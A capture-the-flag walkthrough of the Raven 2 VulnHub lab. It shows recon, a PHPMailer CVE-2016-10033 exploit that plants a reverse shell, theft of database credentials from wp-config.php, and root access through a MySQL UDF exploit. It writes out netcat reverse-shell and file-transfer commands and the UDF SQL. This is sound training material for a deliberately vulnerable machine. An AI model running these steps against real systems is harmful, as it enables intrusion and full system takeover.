Details
This machine is https://www.vulnhub.com/entry/raven-2,269/
Recon Phase
I started by finding the target on the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00023s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00028s latency).
MAC Address: 08:00:27:C9:D5:B2 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00060s latency).
MAC Address: 08:00:27:00:56:F2 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.93 seconds
From there I inspected the machine
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00015s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:00:56:F2 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
Shell Hunting
There was a webserver on http://192.168.56.103

I dug around but didn't find anything, so I moved onto the wordpress blog at http://raven.local/wordpress/

It was broken, so I fixed it by adding to my hosts file
root@kali:~# echo "192.168.56.103 raven.local" >> /etc/hosts
I then refreshed the page

Then I setup wpscan
root@kali:~# wpscan -u raven.local/wordpress --enumerate
[SNIP]
[+] Enumerating usernames ...
[+] We identified the following 2 users:
+----+---------+---------------+
| ID | Login | Name |
+----+---------+---------------+
| 1 | michael | michae |
| 2 | steven | Steven Seagul |
+----+---------+---------------+
[SNIP]
This seemed similar to raven one which had creds of michael:michael, so I tried those out
root@kali:~# ssh [email protected]
Permission denied, please try again.
That didn't work, so I setup dirbuster


In the background I setup some hydra brute force but it didn't lead to much, while it was going I looked through the files found by dirbuster, and in /vendor found files related to phpMailer

Within the PATH file, was the first flag

flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
The VERSION file leaked the phpMailer version as being 5.2.16

And nicely, SECURITY.md handed me the details of a CVE this version was vulnerable to

CVE-2016-10033 can be used for RCE, which could used to setup a shell to spawn, from having looked round the site, it was likely to be used on contact.php at http://192.168.56.103/contact.php
Online I found an implementation of this at https://www.exploit-db.com/exploits/40974 but I had to make some changes

The big details were changing the target and reverse shell location, but for some reason I also had to change the backdoor filename, as backdoor.php didn't work, once it was ready I saved it as exploit.py and ran it
root@kali:~# python3 ./exploit.py
█████╗ ███╗ ██╗ █████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗██████╗
██╔══██╗████╗ ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗
███████║██╔██╗ ██║███████║██████╔╝██║ ██║ ██║██║ ██║█████╗ ██████╔╝
██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║ ██║ ██║██║ ██║██╔══╝ ██╔══██╗
██║ ██║██║ ╚████║██║ ██║██║ ██║╚██████╗╚██████╔╝██████╔╝███████╗██║ ██║
╚═╝ ╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+] ExPLoITeD http://192.168.56.103/contact.php
Then setup a listener
root@kali:~# nc -nlvp 4444
Which I triggered by visiting http://192.168.56.103/rev.php
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 44449
/bin/sh: 0: can't access tty; job control turned off
$
I now had a shell
Priv Esc
I started by making it a slightly nicer shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Raven:/var/www/html$
As raven one had a flag in /var/www I went to take a look there
www-data@Raven:/var/www/html$ cd ..
www-data@Raven:/var/www$ ls -la
drwxrwxrwx 3 root root 4096 Nov 9 08:16 .
drwxr-xr-x 12 root root 4096 Aug 13 07:44 ..
-rw------- 1 www-data www-data 3 Aug 13 09:59 .bash_history
-rw-r--r-- 1 root root 40 Nov 9 08:16 flag2.txt
drwxrwxrwx 10 root root 4096 Dec 19 01:26 html
It was there, so I grabbed it
www-data@Raven:/var/www$ cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
I did some standard digging around but didn't find much, so I used find to try and get the next flag
www-data@Raven:/home/steven$ find / -type f -name flag* 2>/dev/null
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:11.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags

Flag 3 was there but it was a png, so I put it into a web accessable page
www-data@Raven:/home/steven$ cp /var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png /var/www/html
I went to it in web browser to grab it at http://192.168.56.103/flag3.png
With that flag, I began hunting for root options
www-data@Raven:/home/steven$ ps -aux | grep root
[SNIP]
root 917 0.0 10.1 552000 51484 ? Sl 01:08 0:01 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
[SNIP]
It turned out mysql was running as root, so I checked its version
www-data@Raven:/home/steven$ mysql --version
mysql Ver 14.14 Distrib 5.5.60, for debian-linux-gnu (x86_64) using readline 6.3
I needed some db creds, so I went to get them from the wordpress config
www-data@Raven:/home/steven$ cd ~
www-data@Raven:/var/www$ cd html/wordpress
www-data@Raven:/var/www/html/wordpress$ ls -la
drwxrwxrwx 5 root root 4096 Nov 9 08:20 .
drwxrwxrwx 10 root root 4096 Dec 19 01:35 ..
-rw-r--r-- 1 www-data www-data 255 Aug 13 08:49 .htaccess
-rwxrwxrwx 1 root root 418 Sep 25 2013 index.php
-rwxrwxrwx 1 root root 19935 Aug 13 08:49 license.txt
-rwxrwxrwx 1 root root 7413 Aug 13 08:49 readme.html
-rwxrwxrwx 1 root root 5447 Sep 27 2016 wp-activate.php
drwxrwxrwx 9 root root 4096 Jun 15 2017 wp-admin
-rwxrwxrwx 1 root root 364 Dec 19 2015 wp-blog-header.php
-rwxrwxrwx 1 root root 1627 Aug 29 2016 wp-comments-post.php
-rwxrwxrwx 1 root root 2853 Dec 16 2015 wp-config-sample.php
-rw-rw-rw- 1 www-data www-data 3134 Aug 13 08:48 wp-config.php
drwxrwxrwx 7 root root 4096 Nov 9 08:26 wp-content
-rwxrwxrwx 1 root root 3286 May 24 2015 wp-cron.php
drwxrwxrwx 18 root root 12288 Jun 15 2017 wp-includes
-rwxrwxrwx 1 root root 2422 Nov 21 2016 wp-links-opml.php
-rwxrwxrwx 1 root root 3301 Oct 25 2016 wp-load.php
-rwxrwxrwx 1 root root 34337 Aug 13 08:49 wp-login.php
-rwxrwxrwx 1 root root 8048 Jan 11 2017 wp-mail.php
-rwxrwxrwx 1 root root 16200 Apr 6 2017 wp-settings.php
-rwxrwxrwx 1 root root 29924 Jan 24 2017 wp-signup.php
-rwxrwxrwx 1 root root 4513 Oct 14 2016 wp-trackback.php
-rwxrwxrwx 1 root root 3065 Aug 31 2016 xmlrpc.php
www-data@Raven:/var/www/html/wordpress$ cat wp-config.php
[SNIP]
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
[SNIP]
It was running as root, and I had its root password, so I could try a mysql udf exploit, so I found one at https://www.exploit-db.com/exploits/1518 which I saved as priv.c then transferred to the target
root@kali:~# nc -nvlp 2222 < priv.c
www-data@Raven:/var/www/html/wordpress$ cd /tmp
www-data@Raven:/tmp$ nc 192.168.56.102 2222 > priv.c
I then began to follow the instructions on the exploit, changing them to match my file names, and also adjusting a couple of them for this system
www-data@Raven:/tmp$ gcc -g -c -fPIC priv.c
www-data@Raven:/tmp$ gcc -g -shared -Wl,-soname,priv.so -o priv.so priv.o -lc
Then onto the mysql bit
www-data@Raven:/tmp$ mysql -u root -p
Using "R@v3nSecurity" as the password
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
I then ran the commands to set it up
mysql> use mysql
use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/tmp/priv.so'));
insert into foo values(load_file('/tmp/priv.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/priv.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/priv.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'priv.so';
create function do_system returns integer soname 'priv.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | priv.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
With the function in place I set up a listener to recieve a shell
root@kali:~# nc -nlvp 1111
And triggered it with the sql
mysql> select do_system('nc 192.168.56.102 1111 -e /bin/bash');
Back in the listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 48732
The shell connected back
# whoami
root
It was a root shell, so I went to get the flag
# cd /root
# ls -la
drwx------ 2 root root 4096 Nov 9 09:28 .
drwxr-xr-x 22 root root 4096 Aug 13 07:38 ..
-rw------- 1 root root 3713 Nov 9 09:28 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 397 Nov 9 08:31 flag4.txt
-rw------- 1 root root 149 Nov 9 09:28 .mysql_history
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw------- 1 root root 1024 Aug 13 07:54 .rnd
-rw-r--r-- 1 root root 66 Aug 13 14:31 .selected_editor
-rw-r--r-- 1 root root 20 Aug 13 13:51 .tmux-session
# cat flag4.txt
___ ___ ___
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
With that the machine was done